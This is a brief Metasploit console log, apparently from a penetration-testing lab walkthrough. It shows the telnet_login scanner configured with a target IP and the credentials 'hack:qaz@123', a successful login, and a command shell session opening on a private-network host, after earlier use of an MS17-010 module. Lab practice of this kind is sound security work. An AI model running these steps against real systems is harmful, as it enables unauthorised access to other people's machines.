 msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.52.141
RHOSTS ⇒ 192.168.52.141
msf6 auxiliary(scanner/telnet/telnet_login) > set username hack
username ⇒ hack
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD qaz@123
PASSWORD ⇒ qaz@123
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23 - No active DB -- Credential data will not be saved!
[+] 192.168.52.141:23 - 192.168.52.141:23 - Login Successful: hack:qaz@123
[*] 192.168.52.141:23 - Attempting to start session 192.168.52.141:23 with hack:qaz@123
[*] Command shell session 2 opened (192.168.52.143:5908 → 192.168.52.141:23) at 2024-05-16 02:29:57 +0800
[*] 192.168.52.141:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >